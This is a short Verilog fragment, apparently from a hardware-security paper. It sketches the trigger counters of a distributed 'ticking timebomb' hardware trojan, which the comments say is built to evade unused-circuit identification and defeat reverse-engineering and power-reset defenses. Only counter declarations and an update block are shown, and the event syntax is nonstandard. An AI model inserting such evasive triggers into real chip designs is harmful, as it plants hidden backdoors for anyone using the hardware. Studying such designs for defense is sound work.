 1 // Distributed TTT SSCs to evade UCI
2 reg [15:0] count_1; // Assume reset to 16’h0000
3 reg [15:0] count_2; // Assume reset to 16’h0000
4
5 // TTT Trigger Deployment Signal
6 reg [6:0] deploy_1; // Assume reset to 7’b0000000
7 reg [6:0] deploy_2; // Assume reset to 7’b0000000
8
9 // Update SSCs non−uniformly and sporadically
10 // to defeat WordRev and Power Resets
11 always @posedge(pageFault) begin
12 count_1 <= count_1 + PC[3:0];
13 count_2 <= count_2 + PC[5:2];
14 end